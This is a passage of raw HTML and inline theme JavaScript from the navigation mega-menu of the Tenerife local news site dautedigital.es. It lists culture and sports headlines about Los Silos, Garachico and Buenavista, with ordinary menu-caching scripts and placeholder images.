href=\"https:\/\/dautedigital.es\/2023\/09\/jose-carlos-acha-consejero-de-cultura-del-cabildo-de-tenerife-atiende-las-demandas-culturales-de-los-silos\/\"  rel=\"bookmark\" title=\"Jos\u00e9 Carlos Acha, consejero de Cultura del Cabildo de Tenerife, atiende las demandas culturales de Los Silos\">Jos\u00e9 Carlos Acha, consejero de Cultura del Cabildo de Tenerife, atiende...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/09\/el-festival-internacional-del-cuento-de-los-silos-presenta-el-cartel-para-su-xxviii-edicion\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"El Festival Internacional del Cuento de Los Silos presenta el cartel para su XXVIII edici\u00f3n\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"El Festival Internacional del Cuento de Los Silos presenta el cartel para su XXVIII edici\u00f3n\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/09\/presentacioncartelcuentolossilos2023_2-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/09\/presentacioncartelcuentolossilos2023_2-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/cultura-y-ocio\/los-silos-cultura-y-ocio\/\" class=\"td-post-category\" >Los Silos<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/09\/el-festival-internacional-del-cuento-de-los-silos-presenta-el-cartel-para-su-xxviii-edicion\/\"  rel=\"bookmark\" title=\"El Festival Internacional del Cuento de Los Silos presenta el cartel para su XXVIII edici\u00f3n\">El Festival Internacional del Cuento de Los Silos presenta el cartel...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/09\/los-silos-celebra-a-nuestra-senora-de-la-luz-este-8-de-septiembre\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Los Silos celebra a Nuestra Se\u00f1ora de La Luz este 8 de septiembre\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Los Silos celebra a Nuestra Se\u00f1ora de La Luz este 8 de septiembre\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/09\/diadelaluz2023_4-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/09\/diadelaluz2023_4-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/cultura-y-ocio\/los-silos-cultura-y-ocio\/\" class=\"td-post-category\" >Los Silos<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/09\/los-silos-celebra-a-nuestra-senora-de-la-luz-este-8-de-septiembre\/\"  rel=\"bookmark\" title=\"Los Silos celebra a Nuestra Se\u00f1ora de La Luz este 8 de septiembre\">Los Silos celebra a Nuestra Se\u00f1ora de La Luz este 8...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/08\/telex-3-un-encuentro-poetico-con-las-artes-se-celebra-del-11-al-13-de-agosto\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00c9LEX-3, un encuentro po\u00e9tico con las artes se celebra del 11 al 13 de agosto\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"T\u00c9LEX-3, un encuentro po\u00e9tico con las artes se celebra del 11 al 13 de agosto\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2018\/07\/Foto-Caseta-del-Tel\u00e9grafo-en-Los-Silos-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2018\/07\/Foto-Caseta-del-Tel\u00e9grafo-en-Los-Silos-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/cultura-y-ocio\/los-silos-cultura-y-ocio\/\" class=\"td-post-category\" >Los Silos<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/08\/telex-3-un-encuentro-poetico-con-las-artes-se-celebra-del-11-al-13-de-agosto\/\"  rel=\"bookmark\" title=\"T\u00c9LEX-3, un encuentro po\u00e9tico con las artes se celebra del 11 al 13 de agosto\">T\u00c9LEX-3, un encuentro po\u00e9tico con las artes se celebra del 11...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_19" id="tdi_20" data-td_block_id="tdi_19" data-td_filter_value="" href="https://dautedigital.es/category/cultura-y-ocio/">Todo</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_21" data-td_block_id="tdi_19" data-td_filter_value="22" href="https://dautedigital.es/category/cultura-y-ocio/buenavista-cultura-y-ocio/">Buenavista</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_22" data-td_block_id="tdi_19" data-td_filter_value="23" href="https://dautedigital.es/category/cultura-y-ocio/el-tanque-cultura-y-ocio/">El Tanque</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_23" data-td_block_id="tdi_19" data-td_filter_value="20" href="https://dautedigital.es/category/cultura-y-ocio/garachico-cultura-y-ocio/">Garachico</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_24" data-td_block_id="tdi_19" data-td_filter_value="21" href="https://dautedigital.es/category/cultura-y-ocio/los-silos-cultura-y-ocio/">Los Silos</a></div></div><div id=tdi_19 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dautedigital.es/2023/09/jose-carlos-acha-consejero-de-cultura-del-cabildo-de-tenerife-atiende-las-demandas-culturales-de-los-silos/"  rel="bookmark" class="td-image-wrap " title="José Carlos Acha, consejero de Cultura del Cabildo de Tenerife, atiende las demandas culturales de Los Silos" ><img class="entry-thumb" src="[data-uri]" alt="" title="José Carlos Acha, consejero de Cultura del Cabildo de Tenerife, atiende las demandas culturales de Los Silos" data-type="image_tag" data-img-url="https://dautedigital.es/wp-content/uploads/2023/09/visitajosecarlosacha_lossilos-218x150.jpg" data-img-retina-url="https://dautedigital.es/wp-content/uploads/2023/09/visitajosecarlosacha_lossilos-436x300.jpg" width="218" height="150" /></a></div>                <a href="https://dautedigital.es/category/cultura-y-ocio/los-silos-cultura-y-ocio/" class="td-post-category" >Los Silos</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dautedigital.es/2023/09/jose-carlos-acha-consejero-de-cultura-del-cabildo-de-tenerife-atiende-las-demandas-culturales-de-los-silos/"  rel="bookmark" title="José Carlos Acha, consejero de Cultura del Cabildo de Tenerife, atiende las demandas culturales de Los Silos">José Carlos Acha, consejero de Cultura del Cabildo de Tenerife, atiende&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dautedigital.es/2023/09/el-festival-internacional-del-cuento-de-los-silos-presenta-el-cartel-para-su-xxviii-edicion/"  rel="bookmark" class="td-image-wrap " title="El Festival Internacional del Cuento de Los Silos presenta el cartel para su XXVIII edición" ><img class="entry-thumb" src="[data-uri]" alt="" title="El Festival Internacional del Cuento de Los Silos presenta el cartel para su XXVIII edición" data-type="image_tag" data-img-url="https://dautedigital.es/wp-content/uploads/2023/09/presentacioncartelcuentolossilos2023_2-218x150.jpg" data-img-retina-url="https://dautedigital.es/wp-content/uploads/2023/09/presentacioncartelcuentolossilos2023_2-436x300.jpg" width="218" height="150" /></a></div>                <a href="https://dautedigital.es/category/cultura-y-ocio/los-silos-cultura-y-ocio/" class="td-post-category" >Los Silos</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dautedigital.es/2023/09/el-festival-internacional-del-cuento-de-los-silos-presenta-el-cartel-para-su-xxviii-edicion/"  rel="bookmark" title="El Festival Internacional del Cuento de Los Silos presenta el cartel para su XXVIII edición">El Festival Internacional del Cuento de Los Silos presenta el cartel&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dautedigital.es/2023/09/los-silos-celebra-a-nuestra-senora-de-la-luz-este-8-de-septiembre/"  rel="bookmark" class="td-image-wrap " title="Los Silos celebra a Nuestra Señora de La Luz este 8 de septiembre" ><img class="entry-thumb" src="[data-uri]" alt="" title="Los Silos celebra a Nuestra Señora de La Luz este 8 de septiembre" data-type="image_tag" data-img-url="https://dautedigital.es/wp-content/uploads/2023/09/diadelaluz2023_4-218x150.jpg" data-img-retina-url="https://dautedigital.es/wp-content/uploads/2023/09/diadelaluz2023_4-436x300.jpg" width="218" height="150" /></a></div>                <a href="https://dautedigital.es/category/cultura-y-ocio/los-silos-cultura-y-ocio/" class="td-post-category" >Los Silos</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dautedigital.es/2023/09/los-silos-celebra-a-nuestra-senora-de-la-luz-este-8-de-septiembre/"  rel="bookmark" title="Los Silos celebra a Nuestra Señora de La Luz este 8 de septiembre">Los Silos celebra a Nuestra Señora de La Luz este 8&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dautedigital.es/2023/09/la-novena-edicion-de-circundando-adorna-el-cielo-de-garachico-del-8-al-10-de-septiembre/"  rel="bookmark" class="td-image-wrap " title="La novena edición de Circundando adorna el cielo de Garachico del 8 al 10 de septiembre" ><img class="entry-thumb" src="[data-uri]" alt="" title="La novena edición de Circundando adorna el cielo de Garachico del 8 al 10 de septiembre" data-type="image_tag" data-img-url="https://dautedigital.es/wp-content/uploads/2023/09/omkara_becominghuman_circundando2023_garachico-218x150.jpg" data-img-retina-url="https://dautedigital.es/wp-content/uploads/2023/09/omkara_becominghuman_circundando2023_garachico-436x300.jpg" width="218" height="150" /></a></div>                <a href="https://dautedigital.es/category/cultura-y-ocio/garachico-cultura-y-ocio/" class="td-post-category" >Garachico</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dautedigital.es/2023/09/la-novena-edicion-de-circundando-adorna-el-cielo-de-garachico-del-8-al-10-de-septiembre/"  rel="bookmark" title="La novena edición de Circundando adorna el cielo de Garachico del 8 al 10 de septiembre">La novena edición de Circundando adorna el cielo de Garachico del&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_19" data-td_block_id="tdi_19"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_19" data-td_block_id="tdi_19"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-849"><a href="https://dautedigital.es/category/deportes/">Deportes</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"11","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "179";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "45";
tdBlocksArray.push(block_tdi_25);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_25));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/06\/lars-keunen-ganador-del-tenerife-pro-golf-open-celebrado-en-buenavista-del-norte\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lars Keunen, ganador del Tenerife Pro Golf Open celebrado en Buenavista del Norte\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Lars Keunen, ganador del Tenerife Pro Golf Open celebrado en Buenavista del Norte\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/06\/golf1-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/06\/golf1-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/deportes\/buenavista-deportes\/\" class=\"td-post-category\" >Buenavista<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/06\/lars-keunen-ganador-del-tenerife-pro-golf-open-celebrado-en-buenavista-del-norte\/\"  rel=\"bookmark\" title=\"Lars Keunen, ganador del Tenerife Pro Golf Open celebrado en Buenavista del Norte\">Lars Keunen, ganador del Tenerife Pro Golf Open celebrado en Buenavista...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/04\/la-segunda-edicion-de-las-jornadas-los-silos-es-deporte-ya-tiene-cartel-promocional\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La segunda edici\u00f3n de las jornadas &#8216;Los Silos es Deporte&#8217; ya tiene cartel promocional\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"La segunda edici\u00f3n de las jornadas &#8216;Los Silos es Deporte&#8217; ya tiene cartel promocional\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/04\/Foto-Concejal-de-Deportes-Ganadora-del-Concurso-y-Participantes-218x150.jpeg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/04\/Foto-Concejal-de-Deportes-Ganadora-del-Concurso-y-Participantes-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/deportes\/los-silos-deportes\/\" class=\"td-post-category\" >Los Silos<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/04\/la-segunda-edicion-de-las-jornadas-los-silos-es-deporte-ya-tiene-cartel-promocional\/\"  rel=\"bookmark\" title=\"La segunda edici\u00f3n de las jornadas &#8216;Los Silos es Deporte&#8217; ya tiene cartel promocional\">La segunda edici\u00f3n de las jornadas &#8216;Los Silos es Deporte&#8217; ya...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2022\/09\/hermine-acaricia-a-la-comarca\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"&#8216;Hermine&#8217; acaricia a la comarca\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"&#8216;Hermine&#8217; acaricia a la comarca\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2022\/09\/hermine2-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2022\/09\/hermine2-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/turismo-y-naturaleza\/\" class=\"td-post-category\" >Turismo y Naturaleza<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2022\/09\/hermine-acaricia-a-la-comarca\/\"  rel=\"bookmark\" title=\"&#8216;Hermine&#8217; acaricia a la comarca\">&#8216;Hermine&#8217; acaricia a la comarca<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2022\/03\/garachico-alberga-la-exposicion-un-paseo-por-la-historia-del-cd-tenerife\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Garachico alberga la exposici\u00f3n &#8216;Un paseo por la historia del CD Tenerife&#8217;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Garachico alberga la exposici\u00f3n &#8216;Un paseo por la historia del CD Tenerife&#8217;\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2022\/03\/275060003_290684069867996_8349813348320175096_n-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2022\/03\/275060003_290684069867996_8349813348320175096_n-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/deportes\/garachico-deportes\/\" class=\"td-post-category\" >Garachico<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2022\/03\/garachico-alberga-la-exposicion-un-paseo-por-la-historia-del-cd-tenerife\/\"  rel=\"bookmark\" title=\"Garachico alberga la exposici\u00f3n &#8216;Un paseo por la historia del CD Tenerife&#8217;\">Garachico alberga la exposici\u00f3n &#8216;Un paseo por la historia del CD...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_25","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_25));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/06\/lars-keunen-ganador-del-tenerife-pro-golf-open-celebrado-en-buenavista-del-norte\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lars Keunen, ganador del Tenerife Pro Golf Open celebrado en Buenavista del Norte\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Lars Keunen, ganador del Tenerife Pro Golf Open celebrado en Buenavista del Norte\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/06\/golf1-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/06\/golf1-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/deportes\/buenavista-deportes\/\" class=\"td-post-category\" >Buenavista<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/06\/lars-keunen-ganador-del-tenerife-pro-golf-open-celebrado-en-buenavista-del-norte\/\"  rel=\"bookmark\" title=\"Lars Keunen, ganador del Tenerife Pro Golf Open celebrado en Buenavista del Norte\">Lars Keunen, ganador del Tenerife Pro Golf Open celebrado en Buenavista...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2022\/09\/hermine-acaricia-a-la-comarca\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"&#8216;Hermine&#8217; acaricia a la comarca\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"&#8216;Hermine&#8217; acaricia a la comarca\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2022\/09\/hermine2-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2022\/09\/hermine2-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/turismo-y-naturaleza\/\" class=\"td-post-category\" >Turismo y Naturaleza<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2022\/09\/hermine-acaricia-a-la-comarca\/\"  rel=\"bookmark\" title=\"&#8216;Hermine&#8217; acaricia a la comarca\">&#8216;Hermine&#8217; acaricia a la comarca<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2021\/06\/restricciones-lastran-temporada-buenavista-silense\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Las restricciones lastran la temporada del Buenavista y el Silense\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/deportes\/\" class=\"td-post-category\" >Deportes<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2021\/06\/restricciones-lastran-temporada-buenavista-silense\/\"  rel=\"bookmark\" title=\"Las restricciones lastran la temporada del Buenavista y el Silense\">Las restricciones lastran la temporada del Buenavista y el Silense<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2021\/02\/buenavista-recibe-la-visita-del-director-general-de-deportes-del-gobierno-de-canarias\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Buenavista recibe la visita del director general de Deportes del Gobierno de Canarias\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/deportes\/buenavista-deportes\/\" class=\"td-post-category\" >Buenavista<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2021\/02\/buenavista-recibe-la-visita-del-director-general-de-deportes-del-gobierno-de-canarias\/\"  rel=\"bookmark\" title=\"Buenavista recibe la visita del director general de Deportes del Gobierno de Canarias\">Buenavista recibe la visita del director general de Deportes del Gobierno...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_25","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_25));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 27;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
